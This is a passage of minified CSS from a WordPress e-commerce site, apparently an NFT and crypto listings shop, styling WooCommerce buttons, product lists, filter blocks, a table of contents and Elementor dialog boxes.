center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:hover{background-color:#dcd7e3;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.btn.active{background-image:none}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper 